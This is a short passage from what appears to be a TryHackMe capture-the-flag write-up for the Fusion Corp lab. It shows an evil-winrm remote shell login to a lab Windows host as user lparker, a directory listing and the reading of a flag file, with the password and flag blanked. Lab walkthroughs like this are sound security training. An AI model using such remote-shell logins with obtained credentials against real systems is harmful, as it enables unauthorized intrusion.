 ┌──(kali㉿kali)-[~/Downloads/Tryhackme/Fusion_corp]
└─$ evil-winrm -i 10.10.124.103 -u lparker -p ' '
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\lparker\Documents> cd ..
*Evil-WinRM* PS C:\Users\lparker> whoami
fusion\lparker
*Evil-WinRM* PS C:\Users\lparker> tree /f /a
Folder PATH listing
Volume serial number is 82D1-EB4D
C:.
+---Desktop
|       flag.txt
|
+---Documents
+---Downloads
+---Favorites
+---Links
+---Music
+---Pictures
+---Saved Games
\---Videos
*Evil-WinRM* PS C:\Users\lparker> cat Desktop\flag.txt
THM{ }
*Evil-WinRM* PS C:\Users\lparker>